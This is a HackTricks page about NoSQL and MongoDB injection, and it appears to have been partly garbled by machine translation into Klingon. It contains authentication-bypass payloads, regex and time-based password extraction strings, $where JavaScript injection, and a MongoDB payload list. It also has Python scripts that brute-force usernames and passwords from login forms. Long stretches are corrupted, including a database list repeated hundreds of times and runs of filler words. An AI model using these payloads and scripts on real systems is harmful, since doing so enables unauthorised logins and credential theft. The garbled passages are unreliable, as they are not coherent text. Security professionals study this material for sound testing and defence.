28 KiB
NoSQL injection

Trickest ghItlh automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Exploit
In PHP you can send an Array changing the sent parameter from parameter=foo to parameter[arrName]=foo.
The exploits are based in adding an Operator:
username[$ne]=1$password[$ne]=1 #<Not Equals>
username[$regex]=^adm$password[$ne]=1 #Check a <regular expression>, could be used to brute-force a parameter
username[$regex]=.{25}&pass[$ne]=1 #Use the <regex> to find the length of a value
username[$eq]=admin&password[$ne]=1 #<Equals>
username[$ne]=admin&pass[$lt]=s #<Less than>, Brute-force pass[$lt] to find more users
username[$ne]=admin&pass[$gt]=s #<Greater Than>
username[$nin][admin]=admin&username[$nin][test]=test&pass[$ne]=7 #<Matches non of the values of the array> (not test and not admin)
{ $where: "this.credits == this.debits" }#<IF>, can be used to execute code
QaStaHvIS authentication bypass
not equal ($ne) yInob greater ($gt) vaj lo'wI'
#in URL
username[$ne]=toto&password[$ne]=toto
username[$regex]=.*&password[$regex]=.*
username[$exists]=true&password[$exists]=true
#in JSON
{"username": {"$ne": null}, "password": {"$ne": null} }
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"} }
{"username": {"$gt": undefined}, "password": {"$gt": undefined} }
SQL - Mongo
SQL - Mongo
query = { $where: `this.username == '${username}'` }
Translation:
An attacker can exploit this by inputting strings like admin' || 'a'=='a, making the query return all documents by satisfying the condition with a tautology ('a'=='a'). This is analogous to SQL injection attacks where inputs like ' or 1=1-- - are used to manipulate SQL queries. In MongoDB, similar injections can be done using inputs like ' || 1==1//, ' || 1==1%00, or admin' || 'a'=='a.
Normal sql: ' or 1=1-- -
Mongo sql: ' || 1==1// or ' || 1==1%00 or admin' || 'a'=='a
QaD DIr ghItlh ghItlh QaD DIr ghItlh DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr DIr **DI
username[$ne]=toto&password[$regex]=.{1}
username[$ne]=toto&password[$regex]=.{3}
# True if the length equals 1,3...
Data jup 'ej ghItlh jImej
NoSQL Injection
NoSQL Injection jatlhlaHbe'chugh, NoSQL databases, jatlhlaHbe'chugh MongoDB, CouchDB, Redis, Cassandra, Elasticsearch, HBase, Couchbase, Riak, ArangoDB, CouchDB, RethinkDB, MarkLogic, OrientDB, RavenDB, Neo4j, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris, RaptorDB, Hypertable, Voldemort, Terrastore, Scalaris,
in URL (if length == 3)
username[$ne]=toto&password[$regex]=a.{2}
username[$ne]=toto&password[$regex]=b.{2}
...
username[$ne]=toto&password[$regex]=m.{2}
username[$ne]=toto&password[$regex]=md.{1}
username[$ne]=toto&password[$regex]=mdp
username[$ne]=toto&password[$regex]=m.*
username[$ne]=toto&password[$regex]=md.*
in JSON
{"username": {"$eq": "admin"}, "password": {"$regex": "^m" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^md" }}
{"username": {"$eq": "admin"}, "password": {"$regex": "^mdp" }}
SQL - Mongo
NoSQL Injection
NoSQL injection is a type of attack that targets NoSQL databases, such as MongoDB. It is similar to SQL injection, but instead of exploiting vulnerabilities in SQL queries, it exploits vulnerabilities in NoSQL queries.
NoSQL Injection Techniques
-
Query Parameter Manipulation: Attackers can manipulate query parameters to inject malicious code into NoSQL queries. This can be done by modifying the query parameters to include special characters or operators that can alter the behavior of the query.
-
NoSQL Operator Injection: NoSQL databases use operators, such as
$gt,$lt,$ne, etc., to perform operations on data. Attackers can inject these operators into query parameters to manipulate the query and retrieve unauthorized data. -
Regular Expression Injection: NoSQL databases often use regular expressions for pattern matching. Attackers can inject malicious regular expressions into query parameters to bypass input validation and retrieve sensitive information.
-
JavaScript Injection: NoSQL databases often use JavaScript functions for data manipulation. Attackers can inject malicious JavaScript code into query parameters to execute arbitrary code and gain unauthorized access to the database.
Preventing NoSQL Injection
To prevent NoSQL injection attacks, follow these best practices:
-
Input Validation: Validate and sanitize all user input to prevent the injection of malicious code.
-
Parameterized Queries: Use parameterized queries or prepared statements to ensure that user input is treated as data and not as executable code.
-
Least Privilege Principle: Limit the privileges of the database user to minimize the potential impact of an injection attack.
-
Secure Configuration: Ensure that the database is properly configured and updated to mitigate known vulnerabilities.
-
Error Handling: Implement proper error handling to prevent the leakage of sensitive information in error messages.
By following these best practices, you can significantly reduce the risk of NoSQL injection attacks and protect your MongoDB database from unauthorized access.
/?search=admin' && this.password%00 --> Check if the field password exists
/?search=admin' && this.password && this.password.match(/.*/)%00 --> start matching password
/?search=admin' && this.password && this.password.match(/^a.*$/)%00
/?search=admin' && this.password && this.password.match(/^b.*$/)%00
/?search=admin' && this.password && this.password.match(/^c.*$/)%00
...
/?search=admin' && this.password && this.password.match(/^duvj.*$/)%00
...
/?search=admin' && this.password && this.password.match(/^duvj78i3u$/)%00 Found

PHP Arbitrary Function Execution
Using the $func operator of the MongoLite library (used by default) it might be possible to execute and arbitrary function as in this report.
"user":{"$func": "var_dump"}
Get info from different collection
$lookup jatlh info laH different collection users. Example, entries password matching wildcard results all.
[
{
"$lookup":{
"from": "users",
"as":"resultado","pipeline": [
{
"$match":{
"password":{
"$regex":"^.*"
}
}
}
]
}
}
]

Trickest vItlhutlh 'ej automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
MongoDB Payloads
List from here
true, $where: '1 == 1'
, $where: '1 == 1'
$where: '1 == 1'
', $where: '1 == 1
1, $where: '1 == 1'
{ $ne: 1 }
', $or: [ {}, { 'a':'a
' } ], $comment:'successful MongoDB injection'
db.injection.insert({success:1});
db.injection.insert({success:1});return 1;db.stores.mapReduce(function() { { emit(1,1
|| 1==1
|| 1==1//
|| 1==1%00
}, { password : /.*/ }
' && this.password.match(/.*/)//+%00
' && this.passwordzz.match(/.*/)//+%00
'%20%26%26%20this.password.match(/.*/)//+%00
'%20%26%26%20this.passwordzz.match(/.*/)//+%00
{$gt: ''}
[$ne]=1
';sleep(5000);
';it=new%20Date();do{pt=new%20Date();}while(pt-it<5000);
{"username": {"$ne": null}, "password": {"$ne": null}}
{"username": {"$ne": "foo"}, "password": {"$ne": "bar"}}
{"username": {"$gt": undefined}, "password": {"$gt": undefined}}
{"username": {"$gt":""}, "password": {"$gt":""}}
{"username":{"$in":["Admin", "4dm1n", "admin", "root", "administrator"]},"password":{"$gt":""}}
BlInd NoSQL Script
Description
This script is used to perform blind NoSQL injection attacks. It takes advantage of the time-based behavior of NoSQL databases to extract information from the database.
Usage
$ python blind_nosql.py -u <url> -p <parameter> -d <data> -t <time>
Options
-u <url>: The target URL.-p <parameter>: The vulnerable parameter.-d <data>: The data to be injected.-t <time>: The time delay for the injection (in seconds).
Example
$ python blind_nosql.py -u http://example.com/login -p username -d admin' && sleep(5) && '1'=='1 -t 5
Notes
- This script can be used to extract sensitive information from NoSQL databases by exploiting injection vulnerabilities.
- It is important to carefully craft the injected data to ensure the validity of the injected query.
- The time delay should be adjusted based on the response time of the application to avoid detection.
import requests, string
alphabet = string.ascii_lowercase + string.ascii_uppercase + string.digits + "_@{}-/()!\"$%=^[]:;"
flag = ""
for i in range(21):
print("[i] Looking for char number "+str(i+1))
for char in alphabet:
r = requests.get("http://chall.com?param=^"+flag+char)
if ("<TRUE>" in r.text):
flag += char
print("[+] Flag: "+flag)
break
import requests
import urllib3
import string
import urllib
urllib3.disable_warnings()
username="admin"
password=""
while True:
for c in string.printable:
if c not in ['*','+','.','?','|']:
payload='{"username": {"$eq": "%s"}, "password": {"$regex": "^%s" }}' % (username, password + c)
r = requests.post(u, data = {'ids': payload}, verify = False)
if 'OK' in r.text:
print("Found one more char : %s" % (password+c))
password += c
Brute-force login usernames and passwords from POST login
tlhIngan Hol translation:
POST login qorwagh usernames je passwords
tlhIngan Hol translation:
Qapla'!
import requests
import string
url = "http://example.com"
headers = {"Host": "exmaple.com"}
cookies = {"PHPSESSID": "s3gcsgtqre05bah2vt6tibq8lsdfk"}
possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punctuation+string.whitespace ]
def get_password(username):
print("Extracting password of "+username)
params = {"username":username, "password[$regex]":"", "login": "login"}
password = "^"
while True:
for c in possible_chars:
params["password[$regex]"] = password + c + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
password += c
break
if c == possible_chars[-1]:
print("Found password "+password[1:].replace("\\", "")+" for username "+username)
return password[1:].replace("\\", "")
def get_usernames(prefix):
usernames = []
params = {"username[$regex]":"", "password[$regex]":".*"}
for c in possible_chars:
username = "^" + prefix + c
params["username[$regex]"] = username + ".*"
pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False, allow_redirects=False)
if int(pr.status_code) == 302:
print(username)
for user in get_usernames(prefix + c):
usernames.append(user)
return usernames
for u in get_usernames(""):
get_password(u)
Tools
- https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration
- https://github.com/C4l1b4n/NoSQL-Attack-Suite
References
- https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2Fgit-blob-3b49b5d5a9e16cb1ec0d50cb1e62cb60f3f9155a%2FEN-NoSQL-No-injection-Ron-Shulman-Peleg-Bronshtein-1.pdf?alt=media
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection
- https://nullsweep.com/a-nosql-injection-primer-with-mongo/
- https://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Use Trickest to easily build and automate workflows powered by the world's most advanced community tools.
Get Access Today:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}